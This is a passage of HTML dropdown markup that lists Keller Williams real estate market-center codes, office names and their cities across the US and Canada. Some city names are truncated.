							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
